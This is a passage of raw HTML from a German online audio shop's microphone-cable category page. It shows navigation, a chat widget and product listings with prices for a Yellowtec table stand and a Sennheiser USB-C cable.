aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idgUbBmYhc" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idoTP99ZZL" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idxXOjIfhU" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="id8SkcCT2q" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="iddJdSslnY" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idxeo8yvmC" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="id4Q5814c7" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category1448"> <a href="https://www.toneart-shop.de/ton.html" title="">Ton</a> </li>  <li class="item category1505"> <a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="">Mikrofon Zubehör</a> </li>  <li class="item category1507"> <strong>Mikrofonkabel</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Mikrofonkabel</span></h1> </div> <div class="category-description"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><div class="acc-title"> <h2 style="text-align: left;">Mikrofonkabel</h2> </div> <div class="acc-content" style="text-align: justify;"> <p>Hier finden Sie passende Kabel f&uuml;r Ihr Mikrofon. Mit einem qualitativ hochwertigen Mikrofonkabel sichern Sie sich eine optimale &Uuml;bertragungsqualit&auml;t bei Ihren Aufnahmen. Wenn man bereits auf Marken setzt, die besten Anspr&uuml;chen gen&uuml;gt, dann kommt man auch bei kleinem Zusatzequipment nicht um Sennheiser herum. Greifen Sie beispielsweise zum gewinkelten Kupferkabel von Sennheiser, das mit vielen Taschensendern kompatibel ist. Der TONEART-Shop r&uuml;stet Sie mit allem aus, was Sie f&uuml;r Ihre Ton&uuml;bertragung ben&ouml;tigen!</p> <p><img title="TONEART-Shop Banner Urheberrecht" src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht" /></p></div></div></div></div> <div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="52qXBWFC4oNKYVSY" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div>           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/ton\/mikrofon-zubehor\/mikrofonkabel.html","formKey":"52qXBWFC4oNKYVSY","post":false}}'>     <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">3</span> Elemente </p>   <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sortieren nach</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Reihenfolge</option> <option value="name"  >Produktname</option> <option value="price"  >Preis</option> <option value="created_at"  >Neuheiten</option> <option value="best_seller"  >Best Seller</option> <option value="top_rated"  >Top bewertet</option> <option value="most_viewed"  >Beliebtheit</option></select>  <a title="Absteigend&#x20;sortieren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Absteigend sortieren</span></a> </div>  </div>      <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_8526" data-container="product-grid">  <img class="Sale custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Sale.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-8526"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/y/e/yellowtec_m_ka_table_stand_-_aluminium_-_mit_onair_anzeige_-_offene_kabelenden_kaufen_toneart-shop_1.jpg" data-link="https://www.toneart-shop.de/yellowtec-m-ka-table-stand-aluminium-ohne-onair-anzeige-offene-kabelenden.html" title="Yellowtec m!ka Table Stand - Aluminium - ohne OnAir Anzeige - offene Kabelenden" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/y/e/yellowtec_m_ka_table_stand_-_aluminium_-_mit_onair_anzeige_-_offene_kabelenden_kaufen_toneart-shop_1.jpg"  alt="Yellowtec m!ka Table Stand - Aluminium - ohne OnAir Anzeige - offene Kabelenden" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/yellowtec-m-ka-table-stand-aluminium-ohne-onair-anzeige-offene-kabelenden.html">Yellowtec m!ka Table Stand - Aluminium - ohne OnAir Anzeige - offene Kabelenden</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8526" data-price-box="product-id-8526">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-8526"  data-label="Inkl.&#x20;MwSt." data-price-amount="232.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">232,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-8526"  data-label="Inkl.&#x20;MwSt." data-price-amount="194.922001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">194,92 €</span></span>      <span id="price-excluding-tax-product-price-8526" data-label="Exkl.&#x20;Steuer" data-price-amount="163.8" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">163,80 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">232,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-8526"> <span class="offered-price">194,92 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 37,13 € Brutto  <span class="price-reduction-percent"> (16 %)</span>  <style> .price-box[data-product-id="8526"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: 3–5 Werktage</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="YT3001" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~/product/8526/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="8526"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="52qXBWFC4oNKYVSY" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":8526,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5224" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-5224"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/e/sennheiser-cl-35-usb-c_tonqualit_t_verriegelbar_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sennheiser-cl-35-usb-c.html" title="Sennheiser CL 35 USB-C" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/e/sennheiser-cl-35-usb-c_tonqualit_t_verriegelbar_toneart-shop.jpg"  alt="Sennheiser CL 35 USB-C" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sennheiser-cl-35-usb-c.html">Sennheiser CL 35 USB-C</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5224" data-price-box="product-id-5224">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-5224"  data-label="Inkl.&#x20;MwSt." data-price-amount="29.000301" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">29,00 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-5224"  data-label="Inkl.&#x20;MwSt." data-price-amount="24.942401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">24,94 €</span></span>      <span id="price-excluding-tax-product-price-5224" data-label="Exkl.&#x20;Steuer" data-price-amount="20.96" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">20,96 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">29,00 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-5224"> <span class="offered-price">24,94 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 4,06 € Brutto  <span class="price-reduction-percent"> (14 %)</span>  <style> .price-box[data-product-id="5224"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" 